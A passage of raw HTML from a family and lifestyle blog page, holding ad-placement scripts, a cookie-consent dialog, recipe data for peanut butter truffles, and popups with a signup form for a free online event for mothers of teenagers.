r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=Q.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=Q.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?Q.Video_Coll_SOff_Smartphone:Q.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return T.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new c;!e||!e.enabled||(e.siteAds&&Ge(e.siteAds),new Ve(e,new Ue).start(),new Ze(new m(e),e).init())})()}catch(e){T.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">window.wprm_recipes = {"recipe-40366":{"type":"food","name":"Mini Nutroll Peanut Butter Truffles","slug":"wprm-mini-nutroll-peanut-butter-truffles","image_url":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2014\/11\/Holiday-Desserts.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"2","unit":"tablespoons","name":"butter","notes":"","id":2075,"type":"ingredient","uid":0},{"amount":"1\/2","unit":"cup","name":"sugar","notes":"","id":1992,"type":"ingredient","uid":1},{"amount":"1","unit":"cup","name":"light corn syrup","notes":"","id":2511,"type":"ingredient","uid":2},{"amount":"1","unit":"teaspoon","name":"vanilla","notes":"","id":1955,"type":"ingredient","uid":3},{"amount":"1\/4","unit":"cup","name":"half and half","notes":"","id":2512,"type":"ingredient","uid":4},{"amount":"","unit":"","name":"dash of salt","notes":"about 1\/8 teaspoon","id":2199,"type":"ingredient","uid":5},{"amount":"3\/4","unit":"cup","name":"chopped peanuts","notes":"plus more for garnishing","id":2513,"type":"ingredient","uid":6},{"amount":"1\/4","unit":"cup","name":"smooth peanut butter","notes":"","id":2514,"type":"ingredient","uid":7},{"amount":"1","unit":"pound","name":"melting chocolate such as Candiquik","notes":"","id":2515,"type":"ingredient","uid":8},{"amount":"1\/2","unit":"cup","name":"butterscotch morsels","notes":"","id":2516,"type":"ingredient","uid":9}],"originalServings":"25","originalServingsParsed":25,"currentServings":"25","currentServingsParsed":25,"currentServingsFormatted":"25","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, 